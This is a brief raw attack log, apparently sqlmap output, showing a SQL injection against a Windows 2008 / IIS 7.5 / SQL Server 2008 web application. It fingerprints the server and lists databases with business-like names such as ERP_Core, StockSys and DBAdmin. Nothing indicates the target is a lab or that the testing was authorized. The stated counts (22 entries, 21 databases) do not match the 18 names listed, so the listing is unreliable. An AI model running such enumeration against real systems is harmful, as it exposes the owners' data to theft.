 web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[01:04:13] [INFO] fetching database names
[01:04:13] [INFO] the SQL query used returns 22 entries
available databases [21]:
[*] BPS_sub
[*] CMSys_V3_0
[*] DBAdmin
[*] ERP_Core
[*] master
[*] model
[*] msdb
[*] NewSite_Action_sub
[*] Open_Prod
[*] Open_Stat
[*] site_sub
[*] Stock_His
[*] StockSys
[*] tempdb
[*] tuan_sub
[*] WMSys_AfterService
[*] WMSys_Order
[*] WMSys_SKU